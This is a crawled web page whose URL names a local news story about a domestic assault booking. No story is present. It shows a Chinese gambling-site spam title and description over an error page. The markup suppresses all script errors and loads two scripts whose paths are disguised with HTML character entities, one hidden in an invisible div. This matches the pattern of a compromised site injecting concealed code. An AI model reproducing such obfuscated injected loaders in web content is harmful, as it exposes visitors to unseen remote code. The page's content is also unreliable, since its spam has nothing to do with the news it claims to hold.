

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scoopcookeville.com/news/2019/10/29/putnam-county/candice-stafford-booked-on-charge-of-domestic-assault-12-hr-hold/
body_size: 1757
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>Bevictor伟德官网 - 韦德(中国)体育-伟大始于1946</title><meta name="keywords" content="Bevictor伟德官网,伟德体育" /><meta name="description" content="✅「十全十美」Bevictor伟德官网是一个专门为您量身打造开心快乐的官方网站,伟德体育已经跻身中国的强势门户，成为中国最具影响力的门户网站之一,一经下载即可享受娱乐带来的美好,拥有全国最大的地面电视节目联播网。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>Bevictor伟德官网 - 韦德(中国)体育-伟大始于1946</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="104.243.129.210"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，news/2019/10/29/putnam-county/candice-stafford-booked-on-charge-of-domestic-assault-12-hr-hold找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>
